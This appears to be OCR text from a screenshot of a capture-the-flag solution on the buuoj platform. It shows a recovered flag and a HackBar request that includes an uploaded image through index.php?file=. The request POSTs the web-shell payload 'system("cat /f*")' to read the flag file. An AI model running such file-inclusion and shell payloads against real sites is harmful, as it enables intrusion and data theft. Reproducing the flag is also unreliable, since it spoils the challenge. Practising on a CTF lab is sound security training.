 flag{fe3dd649-a55e-465b-af38-a075ebf51f4d}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Performance insights EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://d5bc2194-270c-4ea2-ab48-24321b81e8b2.node4.buuoj.cn:81/index.php?file=uploads/639bd76f3c0e0.jpg
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
shell=system("cat /f*");